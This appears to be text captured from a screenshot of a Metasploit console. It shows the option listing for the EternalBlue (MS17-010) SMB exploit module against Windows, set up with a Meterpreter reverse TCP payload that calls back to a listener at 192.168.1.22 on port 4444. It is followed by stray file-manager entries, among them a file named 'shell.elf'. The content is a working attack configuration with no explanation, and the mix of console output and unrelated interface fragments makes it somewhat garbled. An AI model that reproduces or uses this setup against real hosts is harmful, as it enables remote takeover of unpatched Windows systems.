 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Places
shell.elf
Trash
Videos
Downloads
Devices
File System